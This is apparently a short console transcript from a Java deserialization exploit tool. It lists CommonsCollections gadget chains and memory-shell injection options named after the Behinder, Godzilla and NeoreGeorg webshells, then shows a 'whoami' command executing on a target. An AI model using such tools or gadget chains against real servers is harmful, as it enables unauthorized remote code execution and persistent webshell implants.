 [0] CommonsCollections6
[1] CommonsCollections5
[2] CommonsCollections7
[3] CommonsCollectionsK3
[4] CommonsCollections10 - [TomcatEcho, TomcatEcho2] - [BehinderFilter, BehinderServlet, GodzillaFilter, GodzillaServlet
, NeoreGeorgFilter, NeoreGeorgServlet]
[5] CommonsCollectionsK1 - [TomcatEcho, TomcatEcho2] - [BehinderFilter, BehinderServlet, GodzillaFilter, GodzillaServlet
, NeoreGeorgFilter, NeoreGeorgServlet]
[6] CommonsCollections9
[+] Please enter the number (0-6), enter q or quit to quit
> 4
[+] Please enter command the execute, enter q or quit to quit, enter back to re-choore gadget, enter shell name inject m
emory shell
> whoami
sky-20210406gih\thinkpad
[+] Please enter command the execute, enter q or quit to quit, enter back to re-choore gadget, enter shell name inject m
emory shell
>